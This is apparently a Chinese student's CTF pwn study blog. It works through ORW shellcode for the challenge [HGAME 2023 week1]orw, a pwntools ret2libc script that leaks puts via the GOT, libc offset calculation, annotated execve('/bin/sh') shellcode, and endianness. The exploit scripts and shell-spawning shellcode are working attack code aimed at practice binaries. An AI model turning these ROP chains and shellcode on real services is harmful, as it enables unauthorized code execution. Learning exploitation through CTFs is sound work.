shellcode = shellcraft.open('/flag')shellcode += shellcraft.read(3, 0x0804A160, 100)shellcode += shellcraft.write(1, 0x0804A160, 100)
shellcode_asm = asm(shellcode)
p.recvuntil("shellcode:")p.sendline(shellcode_asm)
p.interactive()啧,发生了很离谱的事情,是跟视频里一模一样的原题,但本地打通了,远程却不对,找了份wp的payload抄了一下,也不行,感觉像是题目的问题,但每次这种感觉的时候,就是我打不进去漏洞,然后做不出来。

没招了,找了老版本的ubuntu打通了本地,但远程的还是有问题,初步排查,高版本的vvmap和低版本的不同,低版本基本所有段都可以执行,但高版本就不行。
之后再排查一下。
实战orw.1:[HGAME 2023 week1]orw


初步分析,64位、小端序,如果调用出现execve或者execveat,那就跳转0004,终止,说明又是system的调用失败,必须用orw代替。

NX开启,不能使用简单的栈溢出覆盖返回地址执行我们的shellcode,要使用rop来绕过。 PIE不变,可以直接使用ida里面的地址。
根据vmmap的内容,栈只有读写权限,没有执行权限,cpu是在栈上寻找地址进行执行,而直接写在栈上的shellcode(指正常orw)执行不了,所以要用rop技术让cpu跳转到有执行权限的地方执行shellcode。
思路:具有执行权限的段有:0x401000 - 0x402000(vuln),0x7ffff7df5000 - 0x7ffff7f6d000(libc),通过nm观察,发现程序内甚至没有orw的三个函数,所以我们得利用libc,进行基础泄露,通过基址和偏移计算实函数地址,然后完成rop利用,执行orw链。
好了,思路有了,现在又要进入学习状态,怎么进行地址泄露,这边也要了解一个概念,由于程序是64位的程序。
在 64 位 Linux 系统(x86-64)中,CPU 和编译器达成了一个硬性协议:
- 函数参数优先走寄存器:前 6 个参数必须依次放在
RDI,RSI,RDX,RCX,R8,R9这六个寄存器里。 - 栈是用来备用的:只有当参数超过 6 个时,剩下的才会放在栈上。
所以我们找到了libc中的地址,也得利用puts函数 (用puts是因为程序里可以用这个,如果有其他相应功能的另外做考虑) ,从寄存器中打印出数据,又因为这个硬性条约,所以我们找到的第一个地址要写入rdi寄存器中,然后读出来。到这里又得引入一个知识点,GOT表:
程序在编译函数的时候,它也不知道这些函数的地址,所以通过动态链接库libc中取找函数的地址,地址是动态变化的,所以即便在当前程序的代码段写入当前函数的地址,那也会因为下一次加载时,地址改变,而崩溃。
这个时候,系统就专门留了一个地方可以读写的内存给程序用,也就是GOT表。
当程序第一次调用某个函数时,会通过延迟绑定的方式,将找到的函数地址写入GOT表中,之后要用这个函数就直接取got表内找。(注:是在一次加载中,而不是这次加载了, 下次再加载地址不变。)
所以我们通过GOT表内的函数地址,调用函数去进行攻击。
payload1 #泄露libc基址:
from pwn import *
elf = ELF('./vuln')libc = ELF('./libc-2.31.so')p = process('./vuln')
pop_rdi = 0x401393 #ropgadge找到的地址ret = 0x40101a # 这个ret是要对齐字节使用的,写了半天,一直失败,问ai才知道的。puts_plt = elf.plt['puts']puts_got = elf.got['puts']main_addr = 0x4012F0 #main函数地址
# 溢出偏移的计算,ida里有给vuln内部距离栈底的数据0x100h,加上寄存器的字节offset = 0x108
payload = b'A' * offsetpayload += p64(ret) # 16字节对齐payload += p64(pop_rdi)payload += p64(puts_got)payload += p64(puts_plt)payload += p64(main_addr) # 回到 main
p.recvuntil(b"task.\n")p.sendline(payload)
leak_data = p.recvline().strip()leak_puts = u64(leak_data.ljust(8, b'\x00'))success(f"Leaked puts address: {hex(leak_puts)}")
libc_base = leak_puts - libc.sym['puts']success(f"Libc Base: {hex(libc_base)}")
p.interactive()现在就是在libc里寻找一下orw的偏移,通过objdump命令直接看汇编很快就得到了:
000000000010dce0 w DF .text 0000000000000126 GLIBC_2.2.5 __open000000000010dfc0 g DF .text 0000000000000099 GLIBC_2.2.5 read000000000010e060 w DF .text 0000000000000099 GLIBC_2.2.5 write计算得到:
open_addr = libc_base + 0x10dce0read_addr = libc_base + 0x10dfc0write_addr = libc_base + 0x10e060这就是实际程序中orw三个函数的位置了,
由于实际栈不够大,我们的shellcode写不下,所以就得迁栈。
shellcode变形.例1.mrctf2020.shellcode_revenge:
这题我先以复述做题思路为主。
因为听完了课,感觉这个例题仅仅只是比一半的多了一个字符绕过,其他的知识都相同。
首先通过ida分析程序是会发现一个cmp的比较,它将我们输入的shellcode进行与ascll码比较,从而限制shellcode。
使用工具生成可以用的shellcode 然后编码shellcode发生就行了。
快速生成:
#32位from pwn import *context(log_level = 'debug', arch = 'i386', os = 'linux')shellcode = asm(shellcraft.sh())相当于:
/* execve(path='/bin///sh', argv=['sh'], envp=0) */
/* 1. 压入目标路径 b'/bin///sh\x00' */push 0x68 ; 压入 'h' 和补齐的 null bytepush 0x732f2f2f ; 压入 's///'push 0x6e69622f ; 压入 'nib/' (即 '/bin')mov ebx, esp ; ebx = 栈顶指针 (此时指向 '/bin///sh\x00')
/* 2. 构造参数数组 argv = ['sh\x00'] */push 0x1010101 ; 压入一个用来异或的 dummy 值xor dword ptr [esp], 0x1016972 ; 栈顶值异或后变成 0x6873 ('sh\x00\x00')xor ecx, ecx ; ecx 清零push ecx ; 压入 NULL 截断符push 4 ; 将 4 压栈pop ecx ; 弹出到 ecx,此时 ecx = 4add ecx, esp ; ecx = esp + 4 (跳过 NULL,指向 'sh\x00')push ecx ; 将指向 'sh\x00' 的指针压栈mov ecx, esp ; ecx = 栈顶指针 (参数 argv 构造完毕)
/* 3. 环境变量与系统调用号 */xor edx, edx# 64位from pwn import *context(log_level = 'debug', arch = 'amd64', os = 'linux')shellcode = asm(shellcraft.sh())相当于:
/* execve(path='/bin//sh', argv=0, envp=0) */
/* 1. 清空 rsi 和 rdx (argv = NULL, envp = NULL) */xor esi, esi ; rsi 清零 (32位寄存器操作会自动清零高32位,比 xor rsi, rsi 字节更短)xor edx, edx ; rdx 清零
/* 2. 压入目标路径 b'/bin//sh\x00' */push rsi ; 压入 rsi (此时为 0),作为字符串结尾的 null bytemov rbx, 0x68732f2f6e69622f ; 将 '/bin//sh' (小端序) 存入 rbxpush rbx ; 将 rbx 压栈mov rdi, rsp ; rdi = 栈顶指针 (此时指向 '/bin//sh\x00')
/* 3. 系统调用号 */push 59 /* 0x3b */ ; 压入 execve 的系统调用号 59pop rax ; 弹出到 rax,此时 rax = 59
/* 4. 触发系统调用 */syscall ; 陷入内核,执行 execvepwntools生成的比较复杂,理解来就是为了避免0字节的出现影响程序。
大端序与小端序:
MSB与LSB,假设我们有一串数字1234,我们的起始地址为0x1000
在大端序中遵循我们的直觉:
| 地址 | 0x1000 | 0x1001 | 0x1002 | 0x1003 |
|---|---|---|---|---|
| 数据 | 1 | 2 | 3 | 4 |
非常直接。
但在小端序中,要求高位要放在高地址,低位放在低地址,也就是:
| 地址 | 0x1000 | 0x1001 | 0x1002 | 0x1003 |
|---|---|---|---|---|
| 数据 | 4 | 3 | 2 | 1 |
毕竟对于我们来说,一串数字,左边的高位,右边的低位,这就造成了反直觉的情况。
在做题中我们需要使用file指令来查看二进制文件是大端序还是小端序。
- 版权声明:本文由 余林阳 创作,转载请注明出处。
喜欢这篇文章吗?
点击右侧按钮为文章点赞,让更多人看到!
